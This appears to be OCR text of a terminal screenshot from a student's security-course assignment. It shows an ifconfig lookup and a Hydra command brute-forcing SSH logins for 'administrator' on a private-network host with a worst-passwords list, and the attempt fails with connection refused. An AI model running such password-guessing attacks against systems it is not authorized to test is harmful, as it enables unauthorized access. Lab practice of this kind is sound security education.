 tugas — fathoniadi@Fathoniadis-MacBook-Pro — ..ah/pksj/tugas — -zsh — 80×24
[fathoniadi@Fathoniadis-MacBook-Pro:~/Documents/Kuliah/pksj/tugas% ifconfig | gre]
p 10.151
inet 10.151.36.120 netmask 0xffffff00 broadcast 10.151.36.255
[fathoniadi@Fathoniadis-MacBook-Pro:~/Documents/Kuliah/pksj/tugas% hydra -l admin]
istrator -P 500-worst-passwords.txt 10.151.36.159 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-26 14:57:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 502 login tries (l:1/p:502),
~32 tries per task
[DATA] attacking ssh://10.151.36.159:22/
[ERROR] could not connect to ssh://10.151.36.159:22 - Connection refused
fathoniadi@Fathoniadis-MacBook-Pro:~/Documents/Kuliah/pksj/tugas%